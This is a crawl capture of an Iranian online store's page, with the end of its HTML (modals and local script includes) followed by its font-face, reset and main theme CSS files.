        <div class="ProductItem">
            <span class="fa fa-remove"></span>
            <img class="img-responsive" />
            <p></p>
        </div>
    </div>

    <div class="modal fade" id="ProductFavoritCustomersModal" tabindex="-1" role="dialog" aria-labelledby="ProductFavoritCustomersModal" aria-hidden="true">
        <div class="modal-dialog modal-sm" style="padding-top:80px;">
            <div class="modal-content" style="background:#fff;min-height:300px;">

            </div>
        </div>
    </div>
    <script src="/Scripts/sweetalert.min.js"></script>
    <script src="/Scripts/jquery.easing.1.3.js"></script>
    <script src="/Scripts/OutScripts/theme-script.js"></script>
    <script src="/Scripts/Customfa_IR.js?v=1.3"></script>
    <script src="/Scripts/jquery.signalR-2.4.1.min.js"></script>
    <script src="/signalr/hubs"></script>

    <script src="/Scripts/SignalRChat.js"></script>
    <div id="Searchovelay">
        <div>
            <img src="/Files/MiscFiles/MiscFiles80176769loading-irann2b.gif" />
        </div>
    </div>
    <div id="NotificationMessages">

    </div>
    <div class="modal fade" id="ModalDiv" role="dialog" aria-labelledby="ModalDiv" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

            </div>
        </div>
    </div>
    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/irfonts.css
body_size: 6291
content:
@font-face {
    font-family: 'IRBadr';
    src: url('../fonts/irbadrregular.eot');
    src: url('../fonts/irbadrregular.eot?#iefix') format('embedded-opentype'),  url('../fonts/irbadrregular.woff') format('woff'), url('../fonts/irbadrregular.ttf') format('truetype'), url('../fonts/irbadrregular.svg#irbadrregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRBadrBold';
    src: url('../fonts/irbadrbold.eot');
    src: url('../fonts/irbadrbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irbadrbold.woff') format('woff'), url('../fonts/irbadrbold.ttf') format('truetype'), url('../fonts/irbadrbold.svg#irbadrbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRLotus';
    src: url('../fonts/irlotusregular.eot');
    src: url('../fonts/irlotusregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irlotusregular.woff') format('woff'), url('../fonts/irlotusregular.ttf') format('truetype'), url('../fonts/irlotusregular.svg#irlotusregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRLotusBold';
    src: url('../fonts/irlotusbold.eot');
    src: url('../fonts/irlotusbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irlotusbold.woff') format('woff'), url('../fonts/irlotusbold.ttf') format('truetype'), url('../fonts/irlotusbold.svg#irlotusbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRMitra';
    src: url('../fonts/irmitraregular.eot');
    src: url('../fonts/irmitraregular.eot?#iefix') format('embedded-opentype'),  url('../fonts/irmitraregular.woff') format('woff'), url('../fonts/irmitraregular.ttf') format('truetype'), url('../fonts/irmitraregular.svg#irmitraregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRMitraBold';
    src: url('../fonts/irmitrabold.eot');
    src: url('../fonts/irmitrabold.eot?#iefix') format('embedded-opentype'),  url('../fonts/irmitrabold.woff') format('woff'), url('../fonts/irmitrabold.ttf') format('truetype'), url('../fonts/irmitrabold.svg#irmitrabold') format('svg');
    font-weight: 700;
    font-style: normal;
}


@font-face {
    font-family: 'IRTerafik';
    src: url('../fonts/irterafikregular.eot');
    src: url('../fonts/irterafikregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irterafikregular.woff') format('woff'), url('../fonts/irterafikregular.ttf') format('truetype'), url('../fonts/irterafikregular.svg#irterafikregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRTerafikBold';
    src: url('../fonts/irterafikbold.eot');
    src: url('../fonts/irterafikbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irterafikbold.woff') format('woff'), url('../fonts/irterafikbold.ttf') format('truetype'), url('../fonts/irterafikbold.svg#irterafikbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRTitr';
    src: url('../fonts/irtitrregular.eot');
    src: url('../fonts/irtitrregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irtitrregular.woff') format('woff'), url('../fonts/irtitrregular.ttf') format('truetype'), url('../fonts/irtitrregular.svg#irtitrregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRYekan';
    src: url('../fonts/iryekanregular.eot');
    src: url('../fonts/iryekanregular.eot?#iefix') format('embedded-opentype'), url('../fonts/iryekanregular.woff') format('woff'), url('../fonts/iryekanregular.ttf') format('truetype'), url('../fonts/iryekanregular.svg#iryekanregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRYekanBold';
    src: url('../fonts/iryekanbold.eot');
    src: url('../fonts/iryekanbold.eot?#iefix') format('embedded-opentype'), url('../fonts/iryekanbold.woff') format('woff'), url('../fonts/iryekanbold.ttf') format('truetype'), url('../fonts/iryekanbold.svg#iryekanbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRNazanin';
    src: url('../fonts/irnazaninregular.eot');
    src: url('../fonts/irnazaninregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irnazaninregular.woff') format('woff'), url('../fonts/irnazaninregular.ttf') format('truetype'), url('../fonts/irnazaninregular.svg#irnazaninregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRNazaninBold';
    src: url('../fonts/irnazaninbold.eot');
    src: url('../fonts/irnazaninbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irnazaninbold.woff') format('woff'), url('../fonts/irnazaninbold.ttf') format('truetype'), url('../fonts/irnazaninbold.svg#irnazaninbold') format('svg');
    font-weight: 700;
    font-style: normal;
}



@font-face {
    font-family: 'WebYekan';
    src: url('../fonts/WebYekan.eot');
    src: url('../fonts/WebYekan.eot?#iefix') format('embedded-opentype'), url('../fonts/WebYekan.woff') format('woff'), url('../fonts/WebYekan.ttf') format('truetype'), url('../fonts/WebYekan.svg#iryekanbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'VazirBold';
    src: url('../fonts/Vazir-Bold.eot') format('embedded-opentype');
    src: url('../fonts/Vazir-Bold.ttf') format('truetype'), url('../fonts/Vazir-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Vazir';
    src: url('../fonts/Vazir.eot') format('embedded-opentype');
    src: url('../fonts/Vazir.ttf') format('truetype'), url('../fonts/Vazir.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'DroidArabicNaskh';
    src: url('../fonts/irterafikbold.eot');
    src: url('../fonts/DroidArabicNaskh.eot?#iefix') format('embedded-opentype'), url('../fonts/DroidArabicNaskh.woff') format('woff'), url('../fonts/DroidArabicNaskh.ttf') format('truetype'), url('../fonts/DroidArabicNaskh.svg#DroidArabicNaskh') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/reset.css
body_size: 1787
content:
* {
    margin: 0;
    padding: 0;
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video, main {
    display: block;
}

mark, rp, rt, ruby, summary, time {
    display: inline;
}

a, abbr, acronym, address, applet, article, aside, audio, b, blockquote, big, body, center, canvas, caption, cite, code, command, datalist, dd, del, details, dfn, dl, div, dt, em, embed, fieldset, figcaption, figure, font, footer, form, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, span, source, strike, strong, sub, sup, table, tbody, tfoot, thead, th, tr, tdvideo, tt, u, ul, var {
    background: transparent;
    border: 0 none;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
}

a {
    text-decoration: none;
    outline: none !important;
}

b, strong {
    font-weight: bold !important;
}

ul, ol {
    list-style: none;
}

q {
    quotes: none;
}

table, table td {
    padding: 0;
    border: none;
    border-collapse: collapse;
}

img {
    vertical-align: top;
}

embed {
    vertical-align: top;
}

input, textarea {
    font-family: inherit;
}

input, button {
    outline: none;
    background: #fff;
}

    button::-moz-focus-inner {
        border: 0;
    }

th {
    text-align: right;
}

textarea {
    outline: none !important;
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

button {
    cursor: pointer;
}

#_atssh {
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/style.css?v=1.12
body_size: 273805
content:
/*------------------------------------------------------------------
[Table of contents]

1. Common styles
2. Top banner
3. Header
  3.1 Nav on top
  3.2 Top header
  3.3 Main header
  3.4 Main menu
    3.4.1  Vertical megamenus
    3.4.1  Main menu
4. Nav menu

5. Home slider
6. Page top
  6.1 Latest deals
  6.2 Popular tabs
7. Services
8. Product
9. Owl carousel
10. Banner advertisement
11. Page content
  11.1 Category featured
    11.1.1 Banner featured
    11.1.2 Product featured
  11.2 Banner bootom
12. Brand showcase
13. Hot categories
14. Footer
15. Breadcrumb
16. Columns
  16.1 right column
  16.2 Center column
17. Order page
18. Product page
19. Contact page
20. Blog page
21. Login page
22. Blog
23. Footer2
24. Hot deals style 3
25. Box product
-------------------------------------------------------------------*/
/*-----------------------------------------*/
body {
    font-family: IRANSansL;
    position: relative;
}

#MenuAndOtherItemsDiv {
    margin-top: 95px;
}

#MainDiv {
    min-height: 350px;
    margin: 0px;
    margin-top: 116px;
}

#header {
    z-index: 2002;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
}

.modal-open .modal {
    z-index: 3000;
}

.SeoH {
    position: fixed;
    left: 1000%;
}


#OverlayMenuHoverDiv {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(16, 43, 66, 0.65);
    z-index: 2000;
}

    #OverlayMenuHoverDiv.ActiveOverlay {
        display: block;
    }

.StatusInStock {
    height: 30px;
    cursor: pointer;
    color: #ca1d23;
    font-size: 1.1em;
}

    .StatusInStock:hover {
        color: #246dd5;
    }

    .StatusInStock .fa {
        font-size: 1.2em;
    }

    .StatusInStock.Selected {
        color: #246dd5;
    }

        .StatusInStock.Selected:hover {
            color: #ca1d23;
        }

a {
    cursor: pointer;
}

#PureProductStoreItems {
    margin-left: 0px;
    min-height: 350px;
}

.notscroll {
    overflow: hidden;
}

#information > .row {
    margin-bottom: 10px;
    margin: 0px;
}

    #information > .row > div {
        padding: 0px 10px;
    }

#information .SepcialFeatureCategoryName > div {
    margin: 10px 0px;
    color: #225a83;
    font-weight: bold;
}

#information .SpecialFeatureItemDiv .SPecialFeatureName {
    border-radius: 0px;
    background: rgb(249,249,249);
    padding: 8px 12px;
}

#information .SpecialFeatureItemDiv .SPecialFeatureValue {
    border-radius: 0px;
    background-color: rgb(251,251,251);
    padding: 8px 12px;
}

    #information .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
        display: inline-block;
        width: 20px !important;
        height: 20px;
        margin-left: 5px;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureValue .UnitFeature {
        font-size: 13px;
        padding-right: 5px;
    }

.TemplateLeftItem .owl-carousel .owl-nav.disabled, .TemplateLeftItem .owl-carousel .owl-dots.disabled {
    display: block;
}

.MobileHeader .col-xs-12 {
    display: flex;
    align-items: center;
    position: relative;
    padding: 5px 15px !important;
}

/*.MobileHeader * {
    display: inline-block;
}*/

.MobileHeader .MenuMobile {
    cursor: pointer;
    margin-left: 5px;
}

    .MobileHeader .MenuMobile img {
        width: 30px;
    }

    .MobileHeader .MenuMobile span {
        font-size: 2.3em;
        line-height: normal;
    }

.MobileHeader .LogoMobile > img {
    height: 30px;
}

#CountCartItemMobile {
    background-color: #007db0;
    margin: 0px;
    position: absolute;
    top: -5px;
    left: -15px;
}

.MobileHeader .col-xs-12 > ul {
    position: absolute;
    left: 5px;
    top: 10px;
    display: block;
}

    .MobileHeader .col-xs-12 > ul li {
        display: inline-block;
        padding: 0px 10px;
    }

        .MobileHeader .col-xs-12 > ul li img {
            width: 25px;
            height: 25px;
        }

.MobileHeader .col-xs-12 #MobileKeyWords {
    width: 100%;
    padding: 5px;
    border-radius: 3px;
    border: 1px solid #ccc;
}
/* ----------------
 [1. Common styles]
 */
body {
    overflow-x: hidden;
}

    body.is-ontop {
        margin-top: 53px;
    }

h1 {
    font-size: 44px;
}

h2 {
    font-size: 20px;
}

h3 {
    font-size: 18px;
}

a {
    color: #333;
}

    a:hover {
        color: #9ea0a7;
        text-decoration: none;
        transition: all 0.25s;
    }

    a:focus {
        text-decoration: none;
    }

.bold {
    font-weight: bold;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.btn-fb-login {
    width: 65px;
    height: 22px;
    background: url('/images/fb.jpg') no-repeat;
    display: inline-block;
    margin-top: 5px;
    font-size: 0;
    border: none !important;
}

.button {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff;
}

.button-sm {
    padding: 5px 10px;
}

.input {
    border-radius: 0px;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.button .fa {
    line-height: inherit;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

img.alignright {
    margin: 0 20px 15px 0;
}

img.alignleft {
    margin: 0 0 15px 20px;
}

.clearfix:before {
    content: "";
    display: table;
}

.container {
    padding-right: 0;
    padding-left: 0;
}

.loader {
    position: fixed;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: #fff url('/images/Preloader_4.gif') 50% 50% no-repeat;
}

.banner-opacity {
    position: relative;
}

    .banner-opacity a:before {
        display: block;
        position: absolute;
        -webkit-transition: all 0.1s ease-in 0.1s;
        transition: all 0.1s ease-in 0.1s;
        background: rgba(0,0,0,0.1);
        opacity: 0;
        filter: alpha(opacity=0);
        right: 0px;
        top: 0px;
        content: "";
        height: 0%;
        width: 100%;
        right: 0%;
        top: 50%;
    }

    .banner-opacity a:hover:before {
        opacity: 1;
        filter: alpha(opacity=1);
        -webkit-transition: all 0.2s ease-in 0.1s;
        transition: all 0.2s ease-in 0.1s;
        height: 100%;
        right: 0%;
        top: 0%;
    }

.tab-container {
    position: relative;
}

    .tab-container .tab-panel {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        opacity: 0;
        visibility: hidden;
    }

    .tab-container .active {
        opacity: 1;
        visibility: inherit;
        position: inherit;
        -vendor-animation-duration: 0.3s;
        -vendor-animation-delay: 1s;
        -vendor-animation-iteration-count: infinite;
    }

.hover-zoom {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    overflow: hidden;
}

    .hover-zoom:hover img {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
        opacity: 0.7;
    }

.banner-boder-zoom {
    position: relative;
    overflow: hidden;
}

    .banner-boder-zoom a:before {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        content: "";
        display: block;
        z-index: 10;
        background-color: rgba(0, 0, 0, 0.2);
        background: rgba(0, 0, 0, 0.2);
        color: rgba(0, 0, 0, 0.2);
        opacity: 0;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom a:after {
        position: absolute;
        top: 10px;
        right: 10px;
        left: 10px;
        bottom: 10px;
        content: "";
        display: block;
        z-index: 10;
        border: 1px solid #fff;
        opacity: 0;
    }

    .banner-boder-zoom a img {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom:hover a img {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }

    .banner-boder-zoom:hover a:before {
        opacity: 1;
    }

    .banner-boder-zoom:hover a:after {
        opacity: 0;
    }

.banner-boder-zoom2 {
    position: relative;
    overflow: hidden;
}

    .banner-boder-zoom2 a:before {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        content: "";
        display: block;
        z-index: 10;
        background-color: rgba(0, 0, 0, 0);
        background: rgba(0, 0, 0, 0);
        color: rgba(0, 0, 0, 0);
        opacity: 0;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom2 a:after {
        position: absolute;
        top: 10px;
        right: 10px;
        left: 10px;
        bottom: 10px;
        content: "";
        display: block;
        z-index: 10;
        border: 1px solid #fff;
        opacity: 0;
    }

    .banner-boder-zoom2 a img {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom2:hover a img {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }

    .banner-boder-zoom2:hover a:before {
        opacity: 1;
    }

    .banner-boder-zoom2:hover a:after {
        opacity: 0;
    }

.icon-up,
.icon-down {
    width: 100%;
    height: 17px;
    display: block;
}

.icon-up {
    background: url("/images/up.png") no-repeat center center;
}

.icon-down {
    background: url("/images/down.png") no-repeat center center;
}

.image-hover2 a {
    position: relative;
}

    .image-hover2 a:after {
        overflow: hidden;
        position: absolute;
        top: 0;
        content: "";
        z-index: 100;
        width: 100%;
        height: 100%;
        right: 0;
        left: 0;
        bottom: 0;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
        background-color: rgba(0, 0, 0, 0.3);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        z-index: 1;
    }

    .image-hover2 a:before {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f002";
        position: absolute;
        top: 50%;
        right: 50%;
        z-index: 2;
        color: #fff;
        ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
        -webkit-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s;
    }

    .image-hover2 a:hover:after {
        visibility: visible;
        opacity: 0.8;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    .image-hover2 a:hover:before {
        opacity: 1;
    }
/*--------------------
    Horizontal Menu 
    */

@media (min-width: 993px) and (max-width: 1200px) {
    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one {
        padding: 6px 5px 5px 20px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two {
        padding: 6px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-three {
        width: 620px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
        padding: 9px 5px 5px 20px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
        padding: 5px 5px 9px 20px !important;
    }
}

#ContentDiv {
    position: relative;
    clear: both;
}

#VertivcalNavbar {
    position: absolute;
    z-index: 990;
    top: -2px;
    display: none;
    padding-bottom: 0px !important;
    right: -2px;
    border-radius: 3px;
}

    #VertivcalNavbar ~ div {
        background-color: #e47ae4;
    }

    #VertivcalNavbar ul.UlMenuLevel-one {
        position: relative;
        background-color: #fff;
        font-size: 0.9em;
        border-radius: 3px;
    }

        #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one {
            border: 1px solid #eaeaea;
            border-bottom: none;
            padding: 8px 5px 8px 20px;
            width: 200px;
        }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
                border-top-left-radius: 3px;
                border-top-right-radius: 3px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
                border-bottom-left-radius: 3px;
                border-bottom-right-radius: 3px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
                padding: 10px 5px 8px 20px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
                padding: 8px 5px 10px 20px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a {
                padding-right: 40px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a > img {
                    position: absolute;
                    top: 0px;
                    right: 5px;
                    width: 18px;
                    height: 18px;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a > h3 {
                    font-size: 1em;
                    font-family: IRANSansM, sans-serif;
                    margin: 2px 0px;
                    display: inline-block;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two {
                display: block;
            }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two > li:first-child {
                    background-color: #e2e7ee;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two > li.MenuLevel-two:first-child > .UlMenuLevel-three {
                    display: block;
                }

    #VertivcalNavbar ul.UlMenuLevel-two {
        display: none;
        position: absolute;
        top: 0px;
        right: 100.2%;
        background-color: #fff;
        height: 100%;
    }

        #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two {
            border-top: 1px solid #eaeaea;
            /*border-bottom: none;*/
            padding: 8px;
            width: 150px;
        }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:last-child {
                padding: 9px 8px 8px 8px;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:first-child {
                padding: 8px 8px 9px 8px;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a {
                padding: 0px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a > h3 {
                    font-size: 1em;
                    font-family: IRANSansM, sans-serif;
                    margin: 0px;
                    display: inline-block;
                }

                #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:hover > .UlMenuLevel-three {
                display: block;
                z-index: 1002;
            }

    #VertivcalNavbar ul.UlMenuLevel-three {
        display: none;
        position: absolute;
        top: 0px;
        right: 101%;
        width: 820px;
        height: 100%;
        border-left: 1px solid #eaeaea;
        background-color: #fff;
        z-index: 1000;
        border: 1px solid #eaeaea;
        border-right: none !important;
        padding: 5px 0px;
    }

        #VertivcalNavbar ul.UlMenuLevel-three > .row {
            display: flex;
            align-items: stretch;
            width: 100%;
            margin: 0px;
        }

        #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a {
            display: block;
            font-size: 0.9em;
            padding: 4px 0px;
        }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a h3 {
                display: inline-block;
                font-size: 1em;
                font-family: IRANSansM, sans-serif;
                margin: 0px;
            }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ChildLink {
                padding-right: 15px;
                color: #868181;
            }

                #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ChildLink:hover {
                    color: #b03030;
                }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ParentLink {
                color: #58afdc;
                font-weight: bold;
            }
/*--------------------- vertical menu mobile ----------------------------------------*/
#VertivcalNavbarMobile {
    position: fixed;
    z-index: 995;
    top: 0px;
    display: none;
    padding-bottom: 0px !important;
    right: -250px;
    transition: 0.4s ease-out right;
    -webkit-transition: 0.4s ease-out right;
    -o-transition: 0.4s ease-out right;
    background-color: #fff;
    width: 250px;
    height: 200%;
}

    #VertivcalNavbarMobile:hover, #VertivcalNavbarMobile:focus, #VertivcalNavbarMobile:active {
        overflow-y: auto;
    }

    #VertivcalNavbarMobile.SHowMenuMobile {
        right: 0px;
        transition: 0.4s ease-out right;
        -webkit-transition: 0.4s ease-out right;
        -o-transition: 0.4s ease-out right;
    }

    #VertivcalNavbarMobile .LogoMobileSide {
        padding: 5px;
        background-color: #e5e4e4;
    }

        #VertivcalNavbarMobile .LogoMobileSide img {
            width: 100%;
        }

    #VertivcalNavbarMobile .BackMenuMobile {
        text-align: left;
        padding: 5px;
        padding-bottom: 0px;
        background-color: #e5e4e4;
        width: 100%;
    }

        #VertivcalNavbarMobile .BackMenuMobile .fa {
            font-size: 1.4em;
            color: #c92228;
        }

    #VertivcalNavbarMobile ul.UlMenuLevel-one {
        position: relative;
        font-size: 0.9em;
        border-radius: 3px;
    }

        #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one {
            border: 1px solid #eaeaea;
            border-bottom: none;
            padding: 8px 5px 8px 20px;
            position: relative;
        }


            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one.selected {
                background-color: #e2e7ee;
                padding-left: 0px !important;
                padding-right: 0px !important;
            }


            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a {
                padding-right: 40px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a > img {
                    position: absolute;
                    top: 0px;
                    right: 5px;
                    width: 18px;
                    height: 18px;
                }

                #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > .OPenLevel2 {
                position: absolute;
                left: 10px;
                top: 5px;
                font-size: 1.2em;
                cursor: pointer;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one.selected > .UlMenuLevel-two {
                display: block;
            }


    #VertivcalNavbarMobile ul.UlMenuLevel-two {
        display: none;
        margin-top: 10px;
        background-color: #fff;
    }

        #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two {
            border-bottom: 1px solid #eaeaea;
            /*border-bottom: none;*/
            padding: 8px;
            width: 100%;
        }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:last-child {
                border-bottom: none;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:first-child {
                padding: 8px 8px 9px 8px;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two > a {
                padding: 0px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:hover > .UlMenuLevel-three {
                display: block;
                z-index: 1002;
            }

/*------------------------------ LoginMenu Mobile -------------------------*/
#LoginNavbarMobile {
    position: fixed;
    z-index: 995;
    top: 0px;
    display: none;
    padding-bottom: 0px !important;
    left: -250px;
    transition: 0.4s ease-out left;
    -webkit-transition: 0.4s ease-out left;
    -o-transition: 0.4s ease-out left;
    background-color: #fff;
    width: 250px;
    height: 100%;
    z-index: 1000;
}

    #LoginNavbarMobile.SHowMenuMobile {
        left: 0px;
        transition: 0.4s ease-out left;
        -webkit-transition: 0.4s ease-out left;
        -o-transition: 0.4s ease-out left;
    }

    #LoginNavbarMobile ul li {
        display: block;
    }

    #LoginNavbarMobile .LogoMobileSide {
        padding: 5px;
        background-color: #e5e4e4;
    }

        #LoginNavbarMobile .LogoMobileSide img {
            width: 100%;
        }

    #LoginNavbarMobile .BackMenuMobile {
        text-align: right;
        padding: 5px;
        padding-bottom: 0px;
        background-color: #e5e4e4;
        width: 100%;
    }

        #LoginNavbarMobile .BackMenuMobile .fa {
            font-size: 1.4em;
            color: #000841;
        }


/*-----------------
 [ 3.1 Nav on top]
 */
.nav-ontop {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    background: #eee;
    z-index: 992;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, 0.1);
    /*height: 55px;*/
}

    .nav-ontop span.notify-left {
        top: 2px;
    }

    .nav-ontop > .container {
        position: relative;
    }

    .nav-ontop #box-vertical-megamenus {
        width: 80px;
        padding: 0;
    }

        .nav-ontop #box-vertical-megamenus .title {
            background: #eee;
            color: #999;
            padding: 0;
            overflow: hidden;
            border-right: 1px solid #eaeaea;
        }

            .nav-ontop #box-vertical-megamenus .title.active {
                background: #fff;
            }

            .nav-ontop #box-vertical-megamenus .title .btn-open-mobile {
                margin-left: 15px;
            }

            .nav-ontop #box-vertical-megamenus .title .title-menu {
                display: none;
            }

